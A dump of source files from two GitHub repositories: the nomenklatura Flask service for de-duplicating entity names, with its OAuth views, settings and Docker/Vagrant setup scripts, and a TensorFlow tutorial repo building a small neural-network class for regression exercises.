"blob_id": "a165879129aaa0b1b34dcf3c09bd2b66c637f26a",
"content_id": "e1da399b4f736c56573e50bc2b9d33cdcf41c7b3",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 835,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 25,
"path": "/contrib/heroku_settings.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "import os\n\ndef bool_env(val):\n \"\"\"Replaces string based environment values with Python booleans\"\"\"\n return True if os.environ.get(val, 'False').lower() == 'true' else False\n\n#DEBUG = True\nSECRET_KEY = os.environ.get('SECRET_KEY')\nSQLALCHEMY_DATABASE_URI = os.environ.get('DATABASE_URL',\n os.environ.get('SHARED_DATABASE_URL'))\n\nAPP_NAME = os.environ.get('APP_NAME', 'nomenklatura')\n\nGITHUB_CLIENT_ID = os.environ.get('GITHUB_CLIENT_ID')\nGITHUB_CLIENT_SECRET = os.environ.get('GITHUB_CLIENT_SECRET')\n\nMEMCACHE_HOST = os.environ.get('MEMCACHIER_SERVERS')\n\nS3_BUCKET = os.environ.get('S3_BUCKET', 'nomenklatura')\nS3_ACCESS_KEY = os.environ.get('S3_ACCESS_KEY')\nS3_SECRET_KEY = os.environ.get('S3_SECRET_KEY')\n\nCELERY_BROKER = os.environ.get('CLOUDAMQP_URL')\n\nSIGNUP_DISABLED = bool_env('SIGNUP_DISABLED')\n"
},
{
"alpha_fraction": 0.6410256624221802,
"alphanum_fraction": 0.6615384817123413,
"avg_line_length": 23.375,
"blob_id": "2fc76a230140a2ae31eb1f67897ef73ef2976ddc",
"content_id": "e8b9eda0af79f95611bca4b8fd488c776a778205",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 195,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 8,
"path": "/nomenklatura/default_settings.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "DEBUG = False\nAPP_NAME = 'nomenklatura'\n\nCELERY_BROKER_URL = 'amqp://guest:guest@localhost:5672//'\n\nALLOWED_EXTENSIONS = set(['csv', 'tsv', 'ods', 'xls', 'xlsx', 'txt'])\n\nSIGNUP_DISABLED = False\n"
},
{
"alpha_fraction": 0.7512437701225281,
"alphanum_fraction": 0.7910447716712952,
"avg_line_length": 32.5,
"blob_id": "5e48453bec9c59a440e25bbc2607ce37610d1f73",
"content_id": "7b7856408177c42c60f8f94dc736b7845868b935",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 201,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 6,
"path": "/contrib/docker-run.sh",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nmkdir -p nomenklatura/static/vendor\nbower install --allow-root --config.interactive=false\npython nomenklatura/manage.py createdb\npython nomenklatura/manage.py runserver -p 8080 -h 0.0.0.0\n"
},
{
"alpha_fraction": 0.6540306806564331,
"alphanum_fraction": 0.6540306806564331,
"avg_line_length": 28.35211181640625,
"blob_id": "3d8770f10913125dd016ae5bd2cbe1cd9db592de",
"content_id": "8eb0bf4f91807100a13731bf16430ab8651f3c8b",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2084,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 71,
"path": "/nomenklatura/views/sessions.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "import logging\n\nimport requests\nfrom flask import url_for, session, Blueprint, redirect\nfrom flask import request\nfrom apikit import jsonify\nfrom werkzeug.exceptions import Forbidden\n\nfrom nomenklatura import authz\nfrom nomenklatura.core import app, db, github\nfrom nomenklatura.model import Account, Dataset\n\nsection = Blueprint('sessions', __name__)\n\n\[email protected]('/sessions')\ndef status():\n return jsonify({\n 'logged_in': authz.logged_in(),\n 'api_key': request.account.api_key if authz.logged_in() else None,\n 'account': request.account,\n 'base_url': url_for('index', _external=True)\n })\n\n\[email protected]('/sessions/authz')\ndef get_authz():\n permissions = {}\n dataset_name = request.args.get('dataset')\n if dataset_name is not None:\n dataset = Dataset.find(dataset_name)\n permissions[dataset_name] = {\n 'view': True,\n 'edit': authz.dataset_edit(dataset),\n 'manage': authz.dataset_manage(dataset)\n }\n return jsonify(permissions)\n\n\[email protected]('/sessions/login')\ndef login():\n callback = url_for('sessions.authorized', _external=True)\n return github.authorize(callback=callback)\n\n\[email protected]('/sessions/logout')\ndef logout():\n logging.info(authz.require(authz.logged_in()))\n session.clear()\n return redirect('/')\n\n\[email protected]('/sessions/callback')\[email protected]_handler\ndef authorized(resp):\n if 'access_token' not in resp:\n return redirect(url_for('index', _external=True))\n access_token = resp['access_token']\n session['access_token'] = access_token, ''\n res = requests.get('https://api.github.com/user?access_token=%s' % access_token,\n verify=False)\n data = res.json()\n for k, v in data.items():\n session[k] = v\n account = Account.by_github_id(data.get('id'))\n if account is None:\n if app.config.get('SIGNUP_DISABLED'):\n raise Forbidden(\"Sorry, account creation is disabled\")\n account = Account.create(data)\n db.session.commit()\n return redirect('/')\n"
},
{
"alpha_fraction": 0.6805084943771362,
"alphanum_fraction": 0.6805084943771362,
"avg_line_length": 25.81818199157715,
"blob_id": "eab153cae7429a0f04a99684d6049b1c63b38694",
"content_id": "9a91fdc96a9275814bc66c05b8876580bfc006d5",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1180,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 44,
"path": "/nomenklatura/assets.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "from flask.ext.assets import Bundle\n\nfrom nomenklatura.core import assets\n\ndeps_assets = Bundle(\n 'vendor/jquery/dist/jquery.js',\n 'vendor/bootstrap/js/collapse.js',\n 'vendor/angular/angular.js',\n 'vendor/angular-route/angular-route.js',\n 'vendor/angular-bootstrap/ui-bootstrap-tpls.js',\n 'vendor/ngUpload/ng-upload.js',\n filters='uglifyjs',\n output='assets/deps.js'\n)\n\napp_assets = Bundle(\n 'js/app.js',\n 'js/services/session.js',\n 'js/directives/pagination.js',\n 'js/directives/keybinding.js',\n 'js/directives/authz.js',\n 'js/controllers/app.js',\n 'js/controllers/import.js',\n 'js/controllers/home.js',\n 'js/controllers/docs.js',\n 'js/controllers/review.js',\n 'js/controllers/datasets.js',\n 'js/controllers/entities.js',\n 'js/controllers/profile.js',\n filters='uglifyjs',\n output='assets/app.js'\n)\n\ncss_assets = Bundle(\n 'vendor/bootstrap/less/bootstrap.less',\n 'vendor/font-awesome/less/font-awesome.less',\n 'style/style.less',\n filters='less,cssrewrite',\n output='assets/style.css'\n)\n\nassets.register('deps', deps_assets)\nassets.register('app', app_assets)\nassets.register('css', css_assets)\n"
},
{
"alpha_fraction": 0.7925925850868225,
"alphanum_fraction": 0.7925925850868225,
"avg_line_length": 44,
"blob_id": "c51aa782b233eb6fbe7bebad3f1285f7ab2e977a",
"content_id": "f5f7ee92e65f3fed0e162869a57ee190e9a8a24b",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 135,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 3,
"path": "/nomenklatura/__init__.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "# shut up useless SA warning:\nimport warnings\nwarnings.filterwarnings('ignore', 'Unicode type received non-unicode bind param value.')\n"
},
{
"alpha_fraction": 0.8007013201713562,
"alphanum_fraction": 0.8018702268600464,
"avg_line_length": 88.9473648071289,
"blob_id": "1505df7798fbff78bf52a0a20dc5c0f14fb498e9",
"content_id": "b69f416413c745ace2945415d5d214559be72507",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1711,
"license_type": "permissive",
"max_line_length": 388,
"num_lines": 19,
"path": "/README.md",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "## nomenklatura\n\nNomenklatura de-duplicates and integrates different names for entities - people, organisations or public bodies - to help you clean up messy data and to find links between different datasets.\n\nThe service will create references for all entities mentioned in a source dataset. It then helps you to define which of these entities are duplicates and what the canonical name for a given entity should be. This information is available in data cleaning tools like OpenRefine or in custom data processing scripts, so that you can automatically apply existing mappings in the future. \n\nThe focus of nomenklatura is on data integration, it does not provide further functionality with regards to the people and organisations that it helps to keep track of. \n\n### About this fork\nThis is a fork of [pudo/nomenklatura](https://github.com/pudo/nomenklatura). OpenNames.org, a public hosted instance of nomenklatura got [recently shut down](https://github.com/pudo/nomenklatura/wiki/OpenNames.org-Shutdown-Notice) because the project has taken a different direction. This fork tries to maintain a compatible version of nomenklatura thats usable as an plug-in replacement.\n\nA docker image is available as `robbi5/nomenklatura` in the [docker index](https://registry.hub.docker.com/u/robbi5/nomenklatura/).\n\n\n### Contact, contributions etc.\n\nnomenklatura is developed with generous support by [Knight-Mozilla OpenNews](http://opennews.org) and the [Open Knowledge Foundation Labs](http://okfnlabs.org). The codebase is licensed under the terms of an MIT license (see LICENSE.md).\n\nWe're keen for any contributions, bug fixes and feature suggestions, please use the GitHub issue tracker for this repository. \n\n"
},
{
"alpha_fraction": 0.6544054746627808,
"alphanum_fraction": 0.6971770524978638,
"avg_line_length": 29.763158798217773,
"blob_id": "fc59e689c73f93a5c320a9c396dcdfee20de9016",
"content_id": "70ea56e792ad6214da147636452a1f61054404ed",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 1169,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 38,
"path": "/Dockerfile",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "FROM python:2.7-onbuild\nMAINTAINER robbi5 <[email protected]>\n\n# install nodejs (from joyent/docker-node)\n\n# verify gpg and sha256: http://nodejs.org/dist/v0.10.31/SHASUMS256.txt.asc\n# gpg: aka \"Timothy J Fontaine (Work) <[email protected]>\"\n# gpg: aka \"Julien Gilli <[email protected]>\"\nRUN gpg --keyserver pool.sks-keyservers.net --recv-keys 7937DFD2AB06298B2293C3187D33FF9D0246406D 114F43EE0176B71C7BC219DD50A3051F888C628D\n\nENV NODE_VERSION 0.10.38\nENV NPM_VERSION 2.7.3\n\nRUN curl -SLO \"http://nodejs.org/dist/v$NODE_VERSION/node-v$NODE_VERSION-linux-x64.tar.gz\" \\\n\t&& curl -SLO \"http://nodejs.org/dist/v$NODE_VERSION/SHASUMS256.txt.asc\" \\\n\t&& gpg --verify SHASUMS256.txt.asc \\\n\t&& grep \" node-v$NODE_VERSION-linux-x64.tar.gz\\$\" SHASUMS256.txt.asc | sha256sum -c - \\\n\t&& tar -xzf \"node-v$NODE_VERSION-linux-x64.tar.gz\" -C /usr/local --strip-components=1 \\\n\t&& rm \"node-v$NODE_VERSION-linux-x64.tar.gz\" SHASUMS256.txt.asc \\\n\t&& npm install -g npm@\"$NPM_VERSION\" \\\n\t&& npm cache clear\n\n# install other dependencies\n\nRUN \\\n apt-get update && \\\n apt-get install -y libpq-dev && \\\n npm install -g bower less uglify-js\n\nRUN python setup.py develop\n\nVOLUME /usr/src/app\n\nENV NOMENKLATURA_SETTINGS /usr/src/app/contrib/heroku_settings.py\n\nCMD [\"/usr/src/app/contrib/docker-run.sh\"]\n\nEXPOSE 8080\n"
},
{
"alpha_fraction": 0.7788461446762085,
"alphanum_fraction": 0.7832840085029602,
"avg_line_length": 39.90909194946289,
"blob_id": "d25bedd6631877c5a0e6c3440f82445f1d76a2fa",
"content_id": "7a52eaab531189376303ab56bc9033cf1e9ec5d4",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1352,
"license_type": "permissive",
"max_line_length": 144,
"num_lines": 33,
"path": "/contrib/vagrant-install.sh",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "\necho `whoami`\n\nsudo apt-get update -y\nsudo apt-get upgrade -y\nsudo apt-get install -y software-properties-common python-software-properties python g++ make\nsudo add-apt-repository -y ppa:chris-lea/node.js\nsudo apt-get update -y\nsudo apt-get install -y nodejs postgresql python-virtualenv git postgresql-server-dev-9.1 postgresql-contrib python-dev libxml2-dev libxslt1-dev\nsudo npm install -g bower less uglify-js\n\nvirtualenv /home/vagrant/env\nsource /home/vagrant/env/bin/activate\npip install -r /vagrant/requirements.txt\npip install honcho\necho \"source /home/vagrant/env/bin/activate\" >>/home/vagrant/.profile\n\nsudo -u postgres createuser -s vagrant\ncreatedb -T template0 -E utf-8 -O vagrant nomenklatura\npsql -d nomenklatura -c \"ALTER USER vagrant PASSWORD 'vagrant';\"\npsql -d nomenklatura -c \"CREATE EXTENSION IF NOT EXISTS hstore;\"\npsql -d nomenklatura -c \"CREATE EXTENSION IF NOT EXISTS fuzzystrmatch;\"\n\nif [ ! -f /vagrant/vagrant_settings.py ]; then\n touch /vagrant/vagrant_settings.py\n echo \"SQLALCHEMY_DATABASE_URI = 'postgresql://vagrant:vagrant@localhost/nomenklatura'\" >>/vagrant/vagrant_settings.py\nfi\necho \"export NOMENKLATURA_SETTINGS=/vagrant/vagrant_settings.py\" >>/home/vagrant/.profile\nexport NOMENKLATURA_SETTINGS=/vagrant/vagrant_settings.py\n\ncd /vagrant \n\npython setup.py develop\npython nomenklatura/manage.py createdb \n"
},
{
"alpha_fraction": 0.7309185266494751,
"alphanum_fraction": 0.7309185266494751,
"avg_line_length": 23.935483932495117,
"blob_id": "adbeb48c4c07cd615117211ac439fa6db49a8da3",
"content_id": "6794cd9cea27734dd3b1705fe0962215c1f98292",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 773,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 31,
"path": "/nomenklatura/manage.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "from normality import normalize\nfrom flask.ext.script import Manager\nfrom flask.ext.assets import ManageAssets\n\nfrom nomenklatura.core import db\nfrom nomenklatura.model import Entity\nfrom nomenklatura.views import app\nfrom nomenklatura.assets import assets\n\nmanager = Manager(app)\nmanager.add_command('assets', ManageAssets(assets))\n\n\[email protected]\ndef createdb():\n \"\"\" Make the database. \"\"\"\n db.engine.execute(\"CREATE EXTENSION IF NOT EXISTS hstore;\")\n db.engine.execute(\"CREATE EXTENSION IF NOT EXISTS fuzzystrmatch;\")\n db.create_all()\n\n\[email protected]\ndef flush(dataset):\n ds = Dataset.by_name(dataset)\n for alias in Alias.all_unmatched(ds):\n db.session.delete(alias)\n db.session.commit()\n\n\nif __name__ == '__main__':\n manager.run()\n"
},
{
"alpha_fraction": 0.6419752836227417,
"alphanum_fraction": 0.6769547462463379,
"avg_line_length": 36.30769348144531,
"blob_id": "a1bd0a637ac3198d02fe75cf783cde19efbbd728",
"content_id": "f1fa5afbf8931d9e04b790b6b635987ab296d87a",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": true,
"language": "Ruby",
"length_bytes": 486,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 13,
"path": "/contrib/Vagrantfile",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "\nVagrant.configure(\"2\") do |config|\n config.vm.box = \"raring32\"\n config.vm.box_url = \"http://goo.gl/y79mW\"\n config.vm.hostname = \"nomenklatura\"\n config.vm.network :forwarded_port, guest: 5000, host: 5000\n\n # config.vm.provider :virtualbox do |vb|\n # # Use VBoxManage to customize the VM. For example to change memory:\n # vb.customize [\"modifyvm\", :id, \"--memory\", \"1024\"]\n # end\n\n config.vm.provision :shell, :privileged => false, :path => 'contrib/vagrant-install.sh'\nend\n"
}
] | 16 |
kgg511/Capstone.py
|
https://github.com/kgg511/Capstone.py
|
5c6b3017d1b74ee3cc67abe9260a1a68afd3c474
|
b7400aea62cf7593bbd4d543838c78a8444718e8
|
22c878add9b3787ca9e303c8cd4a7c77d0b9180f
|
refs/heads/master
| 2022-11-09T03:51:43.445322 | 2020-06-30T21:25:24 | 2020-06-30T21:25:24 | 276,211,971 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6676427721977234,
"alphanum_fraction": 0.6691069006919861,
"avg_line_length": 47.78571319580078,
"blob_id": "9f702a42a362417bc9233133ecbeb84ac2847661",
"content_id": "79445c2878c52a008ca880db7af94a9d05d0aeb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2742,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 56,
"path": "/capstone1.py",
"repo_name": "kgg511/Capstone.py",
"src_encoding": "UTF-8",
"text": "# Where I am currently: function makeOutfitMyself allows user to select an outfit choice from each category, adds it to a list, and returns the complete outfit.\n# function computerChooses() has not been designed yet\n# I plan on later adding in color options or allowing the user to add their own options\nimport random\ngChoices = []\nDictionaryClothing = {'head options:': 'baseball cap wig sombrero beret fedora toupee'.split(),\n 'chest options': 'blouse dress shirt tanktop bikini t-shirt sweater chestplate corset'.split(),\n 'leg options:':\n 'leggings skinny-jeans khaki\\'s shorts daisy-dukes skirt bike-shorts tutu'.split(),\n 'feet options:':\n 'running-shoes tap-dance-shoes clogs stilettos platform-shoes sandals flipflops cowboy-boots'.split(),\n 'accessory options:':\n 'belt purse necklace headband hoop-earrings sword bow mustache goatee glasses'.split()}\n# def computerChooses():\n# The computer selects a random clothing option for each clothing category\n# for every keyValues in DictionaryClothing:\n# randomIndex = (random.randint(1, len((keyValues)-1)\n# Return key[randomIndex]\n\ndef makeOutfitMyself():\n # The user selects a choice for each category\n Choices = []\n for item in DictionaryClothing:\n print(item)\n print(DictionaryClothing[item])\n response = ''\n while response not in DictionaryClothing[item] and response != 'CC':\n print(\"please select one of the choices, or type ‘CC’ to have the computer do it for you\")\n response = input()\n Choices.append(response)\n return Choices\n # If input() in values:\n # Return input()\n # Else:\n # randomIndex = (random.randint(1, len((key values)-1)\n # Return key[randomIndex]\n\n\nprint(\"\"\"Everyday most people must choose an outfit to wear.This game, 'Dress My Day', is here to help you design outfits.\nType MC (my choice) to make one yourself, or CC (computer choice) to have the computer make it for you.\nIf you make it yourself, you will be asked a series of questions about clothing type and color.\nSelect one of the given options by typing it in.\nAt any point you can respond to a question by typing “CC” and the computer will make that specific choice.\nAt the end, you will be told your outfit.\"\"\")\nresponse = input()\n\nif response == 'MC':\n gChoices = makeOutfitMyself()\n # Else:\n # Choices.append(ComputerChooses())\n# print('The outfit is now done. The outfit is: ’)\n# print(Choices)\nprint('Looks like your outfit is: ')\nfor item in gChoices:\n print(item)\nprint('Hope you enjoyed')\n"
}
] | 1 |
Lchet/TensorFlow_Intro
|
https://github.com/Lchet/TensorFlow_Intro
|
ffb06fe05af21b5222928fffcf3ff23cbbc93a60
|
c74416a546311ea74ec3c01282604fe16e365c4c
|
79dfd36961b3c8fc7e4eeef8870be59f51c6e864
|
refs/heads/master
| 2023-08-25T19:16:07.894700 | 2021-10-14T10:19:11 | 2021-10-14T10:19:11 | 417,060,409 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7682291865348816,
"alphanum_fraction": 0.8046875,
"avg_line_length": 53.71428680419922,
"blob_id": "5021594e9dc32558c26f402bbaa35cd52bfb1d53",
"content_id": "68a90127dc0862d7cba62cb51a79753a11adf639",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 384,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 7,
"path": "/README.md",
"repo_name": "Lchet/TensorFlow_Intro",
"src_encoding": "UTF-8",
"text": "# TensorFlow_Intro\nWorking with native TesorFlow.\n3 exrecises:\n1. simple operation with tensor objects\n2. Simple NN for a simple regression problem\n3. Build a fully connected NeuralNetwork class with TensorFLow object used to solve exercise 2 above\nand for exercise 3 - kaggle Avocado Prices (2020) (https://www.kaggle.com/timmate/avocado-prices-2020) with a fully connected network \n"
},
{
"alpha_fraction": 0.5919946432113647,
"alphanum_fraction": 0.6063740253448486,
"avg_line_length": 37.361289978027344,
"blob_id": "19da73ec6b8a0094bf9f607eb6102781c6147ed8",
"content_id": "3f3cce64bb8effc1a24aca638a0bfa82e675c0fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11894,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 310,
"path": "/Tensorflow_flow.py",
"repo_name": "Lchet/TensorFlow_Intro",
"src_encoding": "UTF-8",
"text": "# -*- coding:utf-8 -*-\n# @Filename: Tensorflow_flow.py\n# Created on: 09/10/21 10:33\n# @Author: Luc\n\n\nimport numpy as np\nimport pandas as pd\nimport tensorflow as tf\nimport sys\nimport matplotlib.pyplot as plt\nimport datetime\nfrom sklearn.preprocessing import MinMaxScaler, StandardScaler, LabelEncoder\nfrom sklearn.model_selection import train_test_split\nimport seaborn as sns\n\n\ndef exercise_1():\n \"\"\"\n 1. Make sure tensorflow is installed on your environment: 'conda install\n tensorflow'\n 2. import tensorflow as tf 3. Check your version of tf, use print(tf.__version__)\n 4. Create a constant node (node1) and a Tensor node (node2) with the values [1,2,3,4,5]\n and [1,1,2,3,5]\n 5. Perform an element-wise multiplication of the two nodes and store it to node3,\n Print the value of node3, use the .numpy() method\n 6. Sum the values of the elements in node3, store the result in node4.\n :return:\n \"\"\"\n print(tf.__version__)\n node1 = tf.constant([1, 2, 3, 4, 5])\n node2 = tf.constant([1, 1, 2, 3, 5])\n print(f'node 1: {node1}, node 2: {node2}')\n node3 = node1 + node2\n print(f'node3 = node1 + node2: {node3}')\n node4 = tf.math.reduce_sum(node3)\n print(f'node4 = sum elements of node3: {node4}')\n\n\ndef loss(target_y, predicted_y):\n return tf.reduce_mean(tf.square(target_y - predicted_y))\n\n\ndef get_dataset_batches(x, y, batch_size):\n n_samples = x.shape[0]\n num_of_batches = int(n_samples / batch_size)\n enough_samples = (num_of_batches > 2)\n data_set = tf.data.Dataset.from_tensor_slices((x, y))\n data_set = data_set.shuffle(buffer_size=sys.getsizeof(data_set))\n if enough_samples:\n data_set = data_set.batch(batch_size)\n\n return data_set\n\n\nclass NN(tf.Module):\n \"\"\"\n Fully connected Neural Network with TensorFLow\n \"\"\"\n def __init__(self, input_size, layers, loss_f=loss, name=None):\n \"\"\"\n :param input_size: number of features the NN class is getting as input\n :param layers: list of tuples (number of neuron, activation function of layer) in each layer.\n For example: layers = [(2, tf.nn.leaky_relu), (4, tf.nn.relu)] means that the network\n has 2 layers the first one with 2 neuron and activation of leaky_relu the the last layer (num 2) is\n with 4 neurons (its weights matrix will be of dimension of 2x4) and relu activation function\n :param loss_f: loss function address\n :param name: custom name of the network\n \"\"\"\n super(NN, self).__init__(name=name)\n self.layers = []\n self.loss = loss\n with self.name_scope:\n for n_neurons, f_a in layers:\n self.layers.append(Layer(input_dim=input_size, output_dim=n_neurons, f_activation=f_a))\n input_size = n_neurons\n\n # @tf.Module.with_name_scope\n def __call__(self, x):\n # forward pass\n for layer in self.layers:\n x = layer(x)\n return x\n\n def __getitem__(self, item):\n return self.layers[item]\n\n def fit(self, x, y, epochs=20, batch_size=32, l_r=0.01):\n\n # slice x,y into batches\n dataset = get_dataset_batches(x, y, batch_size)\n loss_values = []\n\n for epoch in range(epochs):\n\n # Iterate over the batches of the dataset.\n for step, (x_batch_train, y_batch_train) in enumerate(dataset):\n\n # Open a GradientTape to record the operations run\n with tf.GradientTape() as tape:\n # Run the forward pass\n # The operations are going to be recorded\n # on the GradientTape thanks to tf.Module.variables.\n y_hats = self.__call__(x_batch_train)\n\n # Compute the loss value for this batch.\n loss_value = self.loss(y_batch_train, y_hats)\n\n # Use the gradient tape to automatically retrieve\n # the gradients of the trainable variables with respect to the loss.\n grads = tape.gradient(loss_value, self.trainable_variables)\n\n # Run one step of gradient descent by updating\n # the value of the variables to minimize the loss.\n for d_v, v in zip(grads, self.trainable_variables):\n v.assign_sub(l_r * d_v)\n\n # Log every batches.\n if step % 8 == 0:\n print(\n \"Training loss (for one batch) at step %d: %.4f\"\n % (step, float(loss_value))\n )\n print(f\"Seen so far: {((step + 1) * batch_size)} samples\")\n loss_values.append(loss_value)\n\n print(\"Epoch: %2d loss=%2.5f\" % (epoch, loss_value))\n return loss_values\n\n def predict(self, x):\n return self.__call__(x)\n\n def __str__(self):\n return f\"{self.name}, num of layers: {len(self.layers)}\"\n\n\nclass Layer(tf.Module):\n def __init__(self, input_dim, output_dim, f_activation=tf.nn.leaky_relu, name=None):\n \"\"\"\n init the dimension of Layer class\n :param input_dim: represent n_features is first layer otherwise number of neuron in previous layer\n :param output_dim: number of neurons in layer\n :param f_activation: activation function\n :param name:\n \"\"\"\n super(Layer, self).__init__(name=name)\n self.output_dim = output_dim\n self.input_dim = input_dim\n self.f_a = f_activation\n # bias\n self.b = None\n # previous activation @ self.w\n self.z = None\n # activation(self.z)\n self.a = None\n # weights (self.input_dim x self.out_dim)\n self.w = None\n self._build(input_dim, output_dim)\n\n def _build(self, input_dim, output_dim):\n \"\"\"\n initialize the layer's weights according to input_shape.\n For example: if input shape is (2,3) it would init self.weights with (3, self.units) tensor random values\n from normal distribution mean=0 std=0.05\n :param input_shape: input shape of the previous layer\n :return: self.weights, self.b\n \"\"\"\n w_init = tf.random_normal_initializer(mean=0.0, stddev=0.05, seed=None)\n b_init = tf.zeros_initializer()\n\n self.w = tf.Variable(w_init([input_dim, output_dim]), name='weights')\n self.b = tf.Variable(b_init([output_dim]), name='bias')\n\n def __call__(self, x):\n self.z = tf.matmul(x, self.w) + self.b\n self.a = self.f_a(self.z)\n return self.a\n\n def __str__(self):\n rows, cols = self.w.shape\n return f\"{self.name}, input: {rows}, out: {cols}\"\n\n\ndef identity(x):\n return x\n\n\ndef exercise_2():\n \"\"\"\n In this exercise you will define a simple Linear Regression model with TensorFlow low-level API.\n For a Linear Model y = Wx+b the graph looks like this:\n 7. Load the data from the file “data_for_linear_regression_tf.csv\".\n 8. Define a class called MyModel()\n 9. The class should have two Variables (W and b), and a call method that returns the model's\n output for a given input value. call method - def __call__(self, x)\n 10. Define a loss method that receives the predicted_y and the target_y as\n arguments and returns the loss value for the current prediction. Use mean square error loss\n 11. Define a train() method that does five train cycles of your model (i.e. 5 epochs)\n a. use tf.GradientTape() and the loss function that you have defined to record the loss as the linear\n operation is processed by the network.\n b. use the tape.gradient() method to retrieve the derivative of the loss with respect to W and b (dW, db)\n and update W and b accordingly\n 12. Now, use the data to train and test your model:\n a. Train your model for 100 epochs, with learning_rate 0.1\n b. Save your model's W and b after each epoch, store results in a list for plotting purposes.\n Print the W, b and loss values after training\n :return:\n \"\"\"\n data = pd.read_csv('data_for_linear_regression_tf.csv')\n x = tf.constant(data[['x']].values, dtype=tf.float32)\n y = tf.Variable(data[['y']].values, dtype=tf.float32)\n # no need activation as it is a linear problem\n reg_nn = NN(1, [(2, identity), (1, identity)], \"Regression\")\n loss_history = reg_nn.fit(x, y, epochs=200, batch_size=32, l_r=0.001)\n metrics = pd.DataFrame({\"Loss\": [loss.numpy() for loss in loss_history]})\n data['y_pred'] = reg_nn.predict(x).numpy()\n # plt.figure()\n # gca stands for 'get current axis'\n ax = plt.gca()\n\n data.plot(kind='scatter', x='x', y='y', ax=ax)\n data.plot(kind='scatter', x='x', y='y_pred', color='red', ax=ax)\n\n metrics.plot()\n # data.plot()\n plt.show()\n print(f\"\\n exercise_2 w: {reg_nn.trainable_variables}, loss: {reg_nn.loss(y, data['y_pred'].values)}\")\n\n\n\ndef exercise_3():\n \"\"\"\n In todays exercise we will build a neural network to predict avocado prices from the\n following dataset:\n Avocado Prices | Kaggle\n 2. We can use TensorFlow only (no Keras today), and build a neural network of as\n many layers as we wish. Use a GradientTape to store the gradients.\n 3. We can play with the learning rate, and play with any other parameter we want\n :return:\n \"\"\"\n\n def process_data(avocado):\n ds = avocado.copy()\n\n # labels\n labels = ds[['AveragePrice']]\n # drop unnecessary features\n ds = ds.drop(columns=['Date', 'AveragePrice'])\n\n # process data - categorical\n cat_cols = ds.columns[(ds.dtypes == 'object')]\n ds[cat_cols] = ds[cat_cols].astype('category')\n\n # encode categories\n for feature in cat_cols:\n ds[feature] = ds[feature].cat.codes\n\n # encode year\n label_enc = LabelEncoder()\n ds['year'] = label_enc.fit_transform(ds['year'])\n\n # scale float features as change to float32 for tensor object\n num_cols = ds.columns[(ds.dtypes == np.number)]\n # scaler = MinMaxScaler()\n scaler = StandardScaler()\n ds[num_cols] = scaler.fit_transform(ds[num_cols])\n\n\n return ds, labels\n\n avocado = pd.read_csv('avocado.csv')\n data, labels = process_data(avocado)\n X_train, X_test, y_train, y_test = train_test_split(data, labels, test_size=0.12, random_state=42)\n # crate tensor obj\n x_train = tf.constant(X_train.values, dtype=tf.float32)\n y_train = tf.Variable(y_train.values, dtype=tf.float32)\n x_test = tf.constant(X_test.values, dtype=tf.float32)\n\n avocado_model = NN(input_size=x_train.shape[-1],\n layers=[(128, tf.nn.tanh), (128, tf.nn.leaky_relu), (64, tf.nn.relu), (1, identity)],\n name='avocado')\n\n loss_history = avocado_model.fit(x_train, y_train, 